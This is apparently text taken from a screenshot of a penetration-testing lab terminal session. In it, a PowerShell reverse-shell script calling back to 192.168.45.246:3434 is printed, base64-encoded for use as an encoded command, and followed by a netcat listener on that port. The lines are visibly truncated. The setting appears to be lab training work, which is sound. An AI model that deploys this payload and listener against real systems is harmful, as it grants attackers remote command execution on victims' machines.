 zer
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM3/exploit]
└─$ cat bingo.txt
$client = New-Object System.Net.Sockets.TCPClient('192.168.45.246',3434)
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCII
ack + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).Get
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM3/exploit]
└─$ cat bingo.txt | iconv -t UTF-16LE | base64 -w 0
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0A
AA2ACcALAAzADQAMwA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQAL
A1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALg
wACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQB
AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABi
DsAJABzAGUAbgBkAGIAYQBjAGsAMgAgACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgA
0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAE
AZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACk
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM3/exploit]
└─$ rlwrap nc -lvnp 3434
listening on [any] 3434 ...